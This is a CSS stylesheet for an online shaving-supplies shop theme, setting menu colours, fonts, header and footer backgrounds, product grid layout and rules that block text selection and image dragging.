#Menu_GOIUIYEK nav > ul > li.dropdown:not(.tb_selected):hover > a, #Menu_GOIUIYEK nav > ul > li.dropdown:not(.tb_selected):hover > * > a, #Menu_GOIUIYEK nav > ul > li:not(.dropdown):not(.tb_selected) > a:hover, #Menu_GOIUIYEK nav > ul > li:not(.dropdown):not(.tb_selected) > * > a:hover {
  background-color: transparent;
}

#Menu_GOIUIYEK nav > ul > li.tb_selected > a, #Menu_GOIUIYEK nav > ul > li.tb_selected > * > a {
  color: #ffffff;
}

#Menu_GOIUIYEK nav > ul > li.tb_selected > a, #Menu_GOIUIYEK nav > ul > li.tb_selected > * > a {
  background-color: transparent !important;
}

#Menu_GOIUIYEK nav > ul > li:before {
  color: #dddddd;
}

#Menu_GOIUIYEK nav > ul > li, #Menu_GOIUIYEK nav > ul > li:before {
  border-color: #dddddd;
}

#Menu_GOIUIYEK .tb_megamenu > [class].dropdown-menu .tb_main_color_bg, #Menu_GOIUIYEK .tb_megamenu > [class].dropdown-menu .tb_hover_main_color_bg:hover {
  background-color: #ffffff !important;
}

#Menu_GOIUIYEK .tb_megamenu > [class].dropdown-menu a.tb_main_color_bg:hover, #Menu_GOIUIYEK .tb_megamenu > [class].dropdown-menu .tb_main_color_bg_hover:hover {
  background-color: #cccccc !important;
}

#Menu_GOIUIYEK .tb_megamenu > [class].dropdown-menu a:not(.h1):not(.h2):not(.h3):not(.h4):not(.h5):not(.h6):hover {
  color: #ffffff;
}

.col_BQOOg .tb_main_color_bg, .col_BQOOg .tb_hover_main_color_bg:hover {
  background-color: #ffffff !important;
}

.col_BQOOg a.tb_main_color_bg:hover, .col_BQOOg .tb_main_color_bg_hover:hover {
  background-color: #aaaaaa !important;
}

#Menu_BDFK9LA5 nav > ul > li.dropdown:not(:hover) > a, #Menu_BDFK9LA5 nav > ul > li.dropdown:not(:hover) > * > a, #Menu_BDFK9LA5 nav > ul > li:not(.dropdown) > a:not(:hover), #Menu_BDFK9LA5 nav > ul > li:not(.dropdown) > * > a:not(:hover) {
  background-color: transparent;
}

#Menu_BDFK9LA5 nav > ul > li.dropdown:not(.tb_selected):hover > a, #Menu_BDFK9LA5 nav > ul > li.dropdown:not(.tb_selected):hover > * > a, #Menu_BDFK9LA5 nav > ul > li:not(.dropdown):not(.tb_selected) > a:hover, #Menu_BDFK9LA5 nav > ul > li:not(.dropdown):not(.tb_selected) > * > a:hover {
  background-color: transparent;
}

#Menu_BDFK9LA5 nav > ul > li.tb_selected > a, #Menu_BDFK9LA5 nav > ul > li.tb_selected > * > a {
  color: #ffffff;
}

#Menu_BDFK9LA5 nav > ul > li.tb_selected > a, #Menu_BDFK9LA5 nav > ul > li.tb_selected > * > a {
  background-color: transparent !important;
}

#Menu_BDFK9LA5 nav > ul > li:before {
  color: #dddddd;
}

#Menu_BDFK9LA5 nav > ul > li, #Menu_BDFK9LA5 nav > ul > li:before {
  border-color: #dddddd;
}

#Menu_BDFK9LA5 .tb_megamenu > [class].dropdown-menu .tb_main_color_bg, #Menu_BDFK9LA5 .tb_megamenu > [class].dropdown-menu .tb_hover_main_color_bg:hover {
  background-color: #ffffff !important;
}

#Menu_BDFK9LA5 .tb_megamenu > [class].dropdown-menu a.tb_main_color_bg:hover, #Menu_BDFK9LA5 .tb_megamenu > [class].dropdown-menu .tb_main_color_bg_hover:hover {
  background-color: #cccccc !important;
}

#Menu_BDFK9LA5 .tb_megamenu > [class].dropdown-menu a:not(.h1):not(.h2):not(.h3):not(.h4):not(.h5):not(.h6):hover {
  color: #ffffff;
}

.col_s7sBa .tb_main_color_bg, .col_s7sBa .tb_hover_main_color_bg:hover {
  background-color: #ffffff !important;
}

.col_s7sBa a.tb_main_color_bg:hover, .col_s7sBa .tb_main_color_bg_hover:hover {
  background-color: #aaaaaa !important;
}

#Menu_QE5JV2J2 nav > ul > li.dropdown:not(:hover) > a, #Menu_QE5JV2J2 nav > ul > li.dropdown:not(:hover) > * > a, #Menu_QE5JV2J2 nav > ul > li:not(.dropdown) > a:not(:hover), #Menu_QE5JV2J2 nav > ul > li:not(.dropdown) > * > a:not(:hover) {
  background-color: transparent;
}

#Menu_QE5JV2J2 nav > ul > li.dropdown:not(.tb_selected):hover > a, #Menu_QE5JV2J2 nav > ul > li.dropdown:not(.tb_selected):hover > * > a, #Menu_QE5JV2J2 nav > ul > li:not(.dropdown):not(.tb_selected) > a:hover, #Menu_QE5JV2J2 nav > ul > li:not(.dropdown):not(.tb_selected) > * > a:hover {
  background-color: transparent;
}

#Menu_QE5JV2J2 nav > ul > li.tb_selected > a, #Menu_QE5JV2J2 nav > ul > li.tb_selected > * > a {
  color: #ffffff;
}

#Menu_QE5JV2J2 nav > ul > li.tb_selected > a, #Menu_QE5JV2J2 nav > ul > li.tb_selected > * > a {
  background-color: transparent !important;
}

#Menu_QE5JV2J2 nav > ul > li:before {
  color: #dddddd;
}

#Menu_QE5JV2J2 nav > ul > li, #Menu_QE5JV2J2 nav > ul > li:before {
  border-color: #dddddd;
}

#Menu_QE5JV2J2 .tb_megamenu > [class].dropdown-menu .tb_main_color_bg, #Menu_QE5JV2J2 .tb_megamenu > [class].dropdown-menu .tb_hover_main_color_bg:hover {
  background-color: #ffffff !important;
}

#Menu_QE5JV2J2 .tb_megamenu > [class].dropdown-menu a.tb_main_color_bg:hover, #Menu_QE5JV2J2 .tb_megamenu > [class].dropdown-menu .tb_main_color_bg_hover:hover {
  background-color: #cccccc !important;
}

#Menu_QE5JV2J2 .tb_megamenu > [class].dropdown-menu a:not(.h1):not(.h2):not(.h3):not(.h4):not(.h5):not(.h6):hover {
  color: #ffffff;
}

.col_HJ6nd .tb_main_color_bg, .col_HJ6nd .tb_hover_main_color_bg:hover {
  background-color: #ffffff !important;
}

.col_HJ6nd a.tb_main_color_bg:hover, .col_HJ6nd .tb_main_color_bg_hover:hover {
  background-color: #aaaaaa !important;
}

#IconList_AXmQFF9K a.tb_icon:hover {
  color: #ffffff !important;
}

#IconList_AXmQFF9K a.tb_icon:hover {
  background-color: #aaaaaa !important;
}

#IconList_AXmQFF9K .tb_tooltip {
  background-color: #333333 !important;
}

#IconList_AXmQFF9K .tb_tooltip {
  color: #ffffff !important;
}

.row_6b7kE .tb_main_color_bg, .row_6b7kE .tb_hover_main_color_bg:hover {
  background-color: #ffffff !important;
}

.row_6b7kE a.tb_main_color_bg:hover, .row_6b7kE .tb_main_color_bg_hover:hover {
  background-color: #aaaaaa !important;
}

.col_VjXDq .tb_main_color_bg, .col_VjXDq .tb_hover_main_color_bg:hover {
  background-color: #ffffff !important;
}

.col_VjXDq a.tb_main_color_bg:hover, .col_VjXDq .tb_main_color_bg_hover:hover {
  background-color: #aaaaaa !important;
}

#IconList_QbCl0PfI a.tb_icon:hover {
  color: #ffffff !important;
}

#IconList_QbCl0PfI a.tb_icon:hover {
  background-color: transparent !important;
}

#IconList_QbCl0PfI .tb_tooltip {
  background-color: #333333 !important;
}

#IconList_QbCl0PfI .tb_tooltip {
  color: #ffffff !important;
}

#Html_Y371ER8H .tb_main_color_bg, #Html_Y371ER8H .tb_hover_main_color_bg:hover {
  background-color: #ffffff !important;
}

#Html_Y371ER8H a.tb_main_color_bg:hover, #Html_Y371ER8H .tb_main_color_bg_hover:hover {
  background-color: #aaaaaa !important;
}

                    body,
                    .tb_no_text > span:before
                 {
  font-family: 'Lato';
  font-size: 16px;
  line-height: 24px;
}
h1, .h1 {
  font-family: 'Montserrat';
  font-weight: 700;
  font-size: 32px;
  line-height: 36px;
  letter-spacing: -1px;
}
                    h2,
                    .h2,
                    legend,
                    .box-heading,
                    .panel-heading,
                    .picker-switch,
                    .tb_slider_controls,
                    .checkout-heading,
                    .modal-title,
                    .nav-tabs > li,
                    .tb_accordion_content > .tb_title,
                    .ui-accordion-header,
                    .ui-datepicker-title,
                    .ui-dialog-title
                 {
  font-family: 'Montserrat';
  font-weight: normal;
  font-size: 24px;
  line-height: 36px;
  text-transform: none;
}
h3, .h3 {
  font-family: 'Montserrat';
  font-weight: normal;
  font-size: 19px;
  line-height: 24px;
}
                    h4, .h4,
                    .product-thumb .name,
                    .box-product .name,
                    .product-grid .name,
                    .product-list .name
                 {
  font-family: 'Lato';
  font-weight: 700;
  font-style: italic;
  font-size: 16px;
  line-height: 24px;
}
                    .btn,
                    .button,
                    button,
                    input[type="button"],
                    input[type="submit"],
                    input[type="reset"]
                 {
  font-family: 'Montserrat';
  font-weight: normal;
  font-size: 16px;
}
                    .tbMainNavigation nav > .nav > li > a:not(.btn) > .tb_text,
                    .tbMainNavigation .nav > li > a:not(.btn) > .tb_text,
                    .tbMainNavigation .nav > li > .heading > a
                 {
  font-family: 'Montserrat';
  font-weight: 600;
  font-size: 16px;
  text-transform: uppercase;
}
                    .product-thumb .price,
                    .product-info .price
                 {
  font-size: 20px;
  line-height: 24px;
}
                    .product-thumb .btn
                 {
  text-transform: none;
}
#HeaderLogoSystem_TXk8xnRf {
  font-family: 'Montserrat';
  font-weight: 700;
  font-size: 20px;
  line-height: 24px;
  letter-spacing: 1px;
  text-transform: uppercase;
}
#Menu_VIfWm2LT .tb_category_info h2, #Menu_VIfWm2LT .tb_category_info h3, #Menu_VIfWm2LT .tb_category_info h4 {
  font-size: 32px;
  line-height: 36px;
}
#HeaderCartMenuSystem_HJ4nU3fO .heading.heading .tb_label, #HeaderCartMenuSystem_HJ4nU3fO .heading.heading .tb_items {
  text-transform: none;
}
 {
  font-weight: normal;
}
 {
  font-weight: 700;
}
 {
  font-weight: 700;
}
 {
  font-weight: normal;
}
 {
  font-weight: normal;
}
#wrapper {
  -webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.1);
}
#bottom {
    background: url("https://shaveedge.com/image/catalog/15.jpg") no-repeat bottom;
  background-size: auto;  background-attachment: scroll;
}
#bottom > .row {
    background-size:;  background-attachment:;
}
#header {
    background: #000000;
}

                @media (min-width: 540px) and (max-width: 768px) {
                  #wrapper #header .tbLogoCol {
                        -ms-flex-direction: row;
                    -webkit-flex-direction: row;
                            flex-direction: row;
                              -ms-flex-pack: justify;
                    -webkit-justify-content: space-between;
                            justify-content: space-between;
                  }
                }
            
                @media (min-width: 520px) and (max-width: 480px) {
                  #wrapper #header .tbLogoCol {
                        -ms-flex-direction: row;
                    -webkit-flex-direction: row;
                            flex-direction: row;
                              -ms-flex-pack: justify;
                    -webkit-justify-content: space-between;
                            justify-content: space-between;
                  }
                }
            
#Menu_VIfWm2LT .tb_menu_category_332 .tb_multicolumn {
                  -webkit-column-width: 140px;
                     -moz-column-width: 140px;
                          column-width: 140px;
                }#Menu_VIfWm2LT .tb_menu_category_391 .tb_multicolumn {
                  -webkit-column-width: 140px;
                     -moz-column-width: 140px;
                          column-width: 140px;
                }#Menu_VIfWm2LT .tb_menu_category_447 .tb_multicolumn {
                  -webkit-column-width: 140px;
                     -moz-column-width: 140px;
                          column-width: 140px;
                }#Menu_VIfWm2LT .tb_menu_category_393 .tb_multicolumn {
                  -webkit-column-width: 140px;
                     -moz-column-width: 140px;
                          column-width: 140px;
                }#Menu_VIfWm2LT > nav > .nav {  margin-left: -20px;  margin-right: -20px;  padding-right: 20px;}#Menu_VIfWm2LT > nav > .nav > li {  margin-left: 20px;}#Menu_VIfWm2LT > nav > .nav > li > a,#Menu_VIfWm2LT > nav > .nav > li.divider,#Menu_VIfWm2LT > nav > .nav > li.dropdown-header {  line-height: 30px;}#Menu_VIfWm2LT > nav > .nav > li.dropdown > a > .tb_accent_label {  margin-top: -9px;}#Menu_VIfWm2LT > nav > .nav > li > .dropdown-menu {  min-width: 250px;}@media (max-width: 768px) {  #Menu_VIfWm2LT > nav > .nav > li > a {    line-height: 24px;  }}
#HeaderSearchSystem_H9fCdXhw:not(.tb_style_4) .tb_search_wrap {  width: 200px;}#HeaderSearchSystem_H9fCdXhw.tb_style_4:hover .tb_search_wrap > input,#HeaderSearchSystem_H9fCdXhw.tb_style_4:hover .tb_search_wrap > .twitter-typeahead,#HeaderSearchSystem_H9fCdXhw.tb_style_4 .tb_search_wrap > .twitter-typeahead.dropdown-open {  width: 200px !important;}#HeaderSearchSystem_H9fCdXhw.tb_style_4 .tb_search_button:before {  font-size: 180%;}#HeaderSearchSystem_H9fCdXhw.tb_style_4:hover .tb_search_button:before,#HeaderSearchSystem_H9fCdXhw.tb_style_4 .twitter-typeahead.dropdown-open + .tb_search_button:before,.tbMobileMenu #HeaderSearchSystem_H9fCdXhw.tb_style_4 .tb_search_button:before {  font-size: 100%;}
#cart > .nav > li > h3,#cart > .nav > li > h3 > a {  line-height: 20px;}#cart > .nav > li > h3 > a {}#cart > .nav > li > h3 > a > .tb_icon {  font-size: 220%;}
#Menu_GOIUIYEK > nav > .nav > li.divider {  margin-bottom:  5px !important;  padding-bottom: 5px !important;}#Menu_GOIUIYEK > nav > .nav > li > a,#Menu_GOIUIYEK > nav > .nav > li.dropdown-header {  padding-top: -2px !important;  padding-bottom: -2px !important;}#Menu_GOIUIYEK > nav > .nav > .dropdown:after,#Menu_GOIUIYEK > nav > .nav > .dropdown > .hidden + ul > li:after {  margin-top: 5px;}#Menu_GOIUIYEK > nav > .nav > li:not(:last-child) > ul:not(.dropdown-menu) {  padding-bottom: -2px;}#Menu_GOIUIYEK > nav > .nav > li > .dropdown-menu {  min-width: 250px;}@media (max-width: 768px) {}
#Menu_BDFK9LA5 > nav > .nav > li.divider {  margin-bottom:  5px !important;  padding-bottom: 5px !important;}#Menu_BDFK9LA5 > nav > .nav > li > a,#Menu_BDFK9LA5 > nav > .nav > li.dropdown-header {  padding-top: -2px !important;  padding-bottom: -2px !important;}#Menu_BDFK9LA5 > nav > .nav > .dropdown:after,#Menu_BDFK9LA5 > nav > .nav > .dropdown > .hidden + ul > li:after {  margin-top: 5px;}#Menu_BDFK9LA5 > nav > .nav > li:not(:last-child) > ul:not(.dropdown-menu) {  padding-bottom: -2px;}#Menu_BDFK9LA5 > nav > .nav > li > .dropdown-menu {  min-width: 250px;}@media (max-width: 768px) {}
#Menu_QE5JV2J2 > nav > .nav > li.divider {  margin-bottom:  5px !important;  padding-bottom: 5px !important;}#Menu_QE5JV2J2 > nav > .nav > li > a,#Menu_QE5JV2J2 > nav > .nav > li.dropdown-header {  padding-top: -2px !important;  padding-bottom: -2px !important;}#Menu_QE5JV2J2 > nav > .nav > .dropdown:after,#Menu_QE5JV2J2 > nav > .nav > .dropdown > .hidden + ul > li:after {  margin-top: 5px;}#Menu_QE5JV2J2 > nav > .nav > li:not(:last-child) > ul:not(.dropdown-menu) {  padding-bottom: -2px;}#Menu_QE5JV2J2 > nav > .nav > li > .dropdown-menu {  min-width: 250px;}@media (max-width: 768px) {}
#IconList_AXmQFF9K .tb_icon_list.tb_list_view li:not(:last-child) > * {  padding-bottom: 30px;}
#IconList_QbCl0PfI .tb_icon_list.tb_inline_view {  margin-top: -10px;}#IconList_QbCl0PfI .tb_icon_list.tb_inline_view li {  margin-top: 10px;}

        .tb_wt_header_search_system .twitter-typeahead .dropdown-menu {
            width: 250px;
        }
        
#footer {
    background: url("https://shaveedge.com/image/catalog/footer.jpg") no-repeat center;
  background-size: auto;  background-attachment: scroll;
}
#footer > .row {
    background-size:;  background-attachment:;
}


@media (min-width: 769px) {
      }

@media (min-width: 1041px) {
    .main {
    max-width: calc(100%) !important;
  }
      }
@media (min-width: 1261px) {
  .main {
    max-width: calc(100%) !important;
  }
    }



/*****************************************************/
/******   C U S T O M    S T Y L E S   ***************/
/*****************************************************/

.is_stuck {
  min-width: 0 !important;
}
.tb_sticky_sidebar {
  min-width: 0;
}
#header.tbSticky {
  box-shadow: none;
}
.dropdown-menu {
  border-radius: 0;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
}

#bottom .col-md-auto {
  flex: 1 1 auto;
}
#copy {
  text-align: center;
}
#copy br {
  display: none;
}

input,
select,
textarea
{
  border-radius: 0 !important;
}
.btn {
  box-shadow: none;
  border-radius: 0;
}
.breadcrumb li:last-child:not(:nth-child(2)):not(:nth-child(3)) a {
  display: none;
}

.tb_system_page_title + .tb_system_search_box h2 {
	display: none;
}

.tb_article .tb_meta + .tb_text_wrap {
  margin-top: 0;
  padding-top: 0;
}
.tb_article .tb_meta + .tb_text_wrap:after {
  content: none;
}
.tb_text_wrap a:not(:hover) {
    color: #FFF;
}


#threeboxescont {
    width: 100%;
    height: auto;
    background-image: none;
    background-size: cover;
    clear: both;
    padding-bottom: 50px
}

#threeboxes {
    margin: 10px;
    width: auto;
    height: 300px;
    clear: both
}

.threeboxesh1 {
    padding-top: 50px;
    color: #000;
    font-size: 42px;
    text-align: center;
    font-weight: 300
}

#threeboxes .onebox {
    width: 30%;
    height: 300px;
    float: left;
    margin: 1.5%
}

#threeboxes .oneboxcontent {
    width: 100%
}

#threeboxes .oneboxcontent:hover .oneboximg img {
    transform: scale(1.1, 1.1);
    transition: 0.5s;
    opacity: 0.4
}

#threeboxes .oneboxcontent:hover .oneboximg {
    border: 4px solid #000;
    transition: 0.5s
}

#threeboxes .oneboxcontent .oneboximg {
    width: auto;
    height: 182px;
    overflow: hidden;
    background-color: #000;
    border: 4px solid transparent
}

#threeboxes .oneboxcontent img {
    width: 100%;
    transition: 0.5s
}

#threeboxes .oneboxcontent .oneboxh3 {
    color: #000;
    text-align: center;
    width: 100%;
    padding-top: 10px;
    font-size: 22px;
    font-weight: 300;
    font-family: 'Dosis', sans-serif!important;
    border-bottom: 1px solid #dbdbdb;
    padding-bottom: 14px
}

#threeboxes .oneboxcontent .oneboxdesc {
    color: #000;
    text-align: center;
    width: 100%;
    font-size: 16px;
    font-weight: 100;
    font-family: 'Dosis', sans-serif!important
}
.goog-te-gadget-simple .goog-te-menu-value span {
    text-decoration: none;
    color: #000;
}
@media (min-width: 120px) and (max-width: 650px) {
                 
                  .mightySlider.fullscreen, .mightySlider.fullscreen .frame {
      display: NONE;
}
  
  .mSSlide img{
  
    display: NONE;
  
}
                    #FireSlider_QqLn4238 .mightySlider .ms_scene {
  width:   0px;
  height:  0PX;
}
#FireSlider_QqLn4238 {
    min-height: 300px;
      max-height: 0px;
  }

#header.tbSticky.container-fluid:not(.tb_sticky_width_fixed), #header.tbStickyScrolled.tb_sticky_width_full, #sticky_header.tb_sticky_width_full {
    left: 0;
    right: 0;
    width: 100%;
    max-width: none;
  BACKGROUND-COLOR: #000;
}

#site_logo img {
    max-width: 220px;
    max-height: 100px;
    BACKGROUND-COLOR: #000;
    PADDING: 10PX;
}
#header.tb_header_transparent:not(.tbStickyScrolled), #header.tb_header_transparent:not(.tbStickyScrolled) > .row-wrap, #header.tb_header_transparent:not(.tbStickyScrolled) > .row-wrap > .row, #header.tb_header_transparent:not(.tbStickyScrolled) > .row-wrap > .row > .col {
    background: #000 none !important;
    box-shadow: none !important;
}   
   .threeboxesh1 {
        font-size: 34px
    }
    
    #threeboxescont {
        height: auto!important
    }
    
    #threeboxes .onebox {
        width: 30%;
        height: auto!important;
        margin: 5px
    }
    
    threeboxesh1 {
        font-size: 32px
    }
    #threeboxes .onebox {
        width: 100%;
        height: auto!important;
        margin: 15px 0
    }
  #threeboxes .oneboxcontent {
    width: 100%;
}
  .threeboxesh1 {
    padding-top: 50px;
    color: #000;
    font-size: 30px;
    text-align: center;
    font-weight: 300;
}
  
  #threeboxes .oneboxcontent {
    width: 100%;
}
  #threeboxes .oneboxcontent .oneboximg {
    height: auto!important;
}
  #threeboxes .oneboxcontent .oneboximg {
    width: auto;
    height: 182px;
    overflow: hidden;
    background-color: #000;
    border: 4px solid transparent;
}
  #threeboxes .oneboxcontent img {
    width: 100%;
    transition: 0.5s;
}
  #FireSlider_QqLn4238 {
    min-height: 180px;
    max-height: 0px;
}
  
}
.tb_grid_view .product-thumb .caption * {
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    text-align: center;
}
.tb_grid_view .product-thumb .price-regular, .tb_grid_view .product-thumb .price-old, .tb_grid_view .product-thumb .price-new {
    margin: 0 3px;
    color: #cea63e;
}
.dl-horizontal {
    
    font-size: 1.5em;
    line-height: 1.5em;
}
@media (max-width: 650px) and (min-width: 120px){
.mSSlide img {
   display: block;
}}

body, html{     
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;  
}



.disableselect {
  -webkit-touch-callout: none; 
  -webkit-user-select: none;   
  -khtml-user-select: none;    
  -moz-user-select: none;    
  -ms-user-select: none;      
   user-select: none;          
                                 
}


.disabledrag{
   -webkit-user-drag: none;
  -khtml-user-drag: none;
  -moz-user-drag: none;
  -o-user-drag: none;
   user-drag: none;
}


